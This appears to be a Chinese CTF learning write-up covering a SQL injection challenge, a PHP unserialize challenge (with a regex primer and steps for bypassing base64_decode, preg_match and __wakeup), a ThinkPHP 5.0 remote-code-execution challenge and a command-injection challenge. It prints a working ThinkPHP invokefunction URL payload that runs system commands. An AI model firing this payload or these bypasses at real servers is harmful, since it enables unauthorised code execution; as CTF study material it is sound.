

观察题目,只有一个search输入框可以挖掘漏洞,初步判断sql注入。



但是一旦输入单引号,服务器就崩

使用burpsuit抓包



直接上万能密码,成功回显所有news,说明的确是sql注入



先判断select列数,3

没有过滤,并且回显2,3。应该就是一道简单的注入题

##### 总结:sql注入



#### Web\_php\_unserialize

##### 补充:正则表达式规则

以下是一些常用的正则表达式元字符和规则:

1. **普通字符**:这些字符直接匹配其自身。例如,字母 `a` 将匹配字符串中的字母 `a`。

2. **元字符**:具有特殊含义的字符,例如 `^`、`$`、`.`、`*`、`+`、`?` 等。这些元字符用于构建更复杂的匹配模式。

3. **字符类**:用方括号 `[]` 表示,匹配其中任意一个字符。例如,`[abc]` 匹配字符 `a`、`b` 或 `c` 中的任意一个。

4. **字符范围**:在字符类中使用连字符 `-` 可以表示字符范围。例如,`[a-z]` 匹配任意小写字母,`[0-9]` 匹配任意数字。

5. **量词**:用于指定匹配重复次数的数量。常见的量词包括 `*`(零次或多次)、`+`(一次或多次)、`?`(零次或一次)、`{n}`(恰好 n 次)、`{n,}`(至少 n 次)、`{n,m}`(至少 n 次,至多 m 次)。

6. **定位符**:用于匹配字符串的边界,包括 `^`(匹配字符串的起始位置)、`$`(匹配字符串的结尾位置)、`\b`(匹配单词边界)等。

7. **转义字符**:用反斜杠 `\` 来转义特殊字符,使其具有普通字符的含义。例如,`\.` 匹配实际的点号字符,而不是元字符 `.`。

8. **分组和捕获**:使用圆括号 `()` 可以将一部分正则表达式组合成子表达式,并将其作为一个整体进行匹配。这还允许在匹配期间捕获子表达式的内容,以便稍后引用。

9. **反向引用**:在正则表达式中,可以使用 `\n`(其中 n 是一个数字)来引用捕获的子表达式的内容。

10. **修饰符**:在正则表达式的结束符号后,可以添加修饰符以改变匹配行为。常见的修饰符包括 `i`(不区分大小写)、`g`(全局匹配)、`m`(多行匹配)等。

那么这道题,这个正则表达式模式 `/[oc]:\d+:/i` 匹配的规则如下:

1. `[oc]:`:匹配一个字符,可以是 `o` 或 `c` 中的任意一个字符。方括号 `[...]` 表示字符集,里面的字符可以任意选择其中一个。`:` 表示匹配实际的冒号字符。

2. `\d+`:匹配一个或多个数字字符。`\d` 是一个特殊的元字符,表示匹配任意数字字符,`+` 表示匹配前面的内容至少一次。因此,`\d+` 表示匹配一个或多个连续的数字。

3. `:`:匹配实际的冒号字符。

综合起来,这个正则表达式模式匹配的字符串形式为 `[o|c]:数字+:`,其中 `o` 或 `c` 是字符集 `[oc]` 中的一个字符,后面跟着一个或多个数字,最后再跟着一个冒号 `:`。

这种模式通常用于匹配序列化字符串中的自定义对象引用标识符,因为这种标识符通常以 `o` 或 `c` 开头,后面跟着一些数字,然后再跟着一个冒号。如:o:5:

##### 函数绕过



1. 将传的参数进行base64编码,绕过base64\_decode函数

2. 在反序列化串的O:前加个加号“+”,绕过preg\_match函数

3. 修改反序列化串的对象属性个数(一般大于原个数),绕过wakeup函数

脚本代码:



运行得到var

把var加到url后面得到flag

##### 总结:php反序列化漏洞,绕过



#### php\_rce

thinkphp框架,没思路,看网上题解,这个框架是有漏洞的,上网搜索thinkphp漏洞,得知漏洞大致分两个版本



这个是5.0版本的,尝试在url中添加途中payload,果然可以,使用这个就可以拿到shell

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

ls查看目录



一级一级查看有没有flag



最终发现一个flag文件

cat查看文件

##### 总结:thinkphp框架漏洞,根据信息网上查找







#### command\_execution

发现可能是简单的把命令拼接起来,尝试注入多条命令



接下来就是寻找flag的路径

##### 总结:命令拼接

#### **catcat-new**



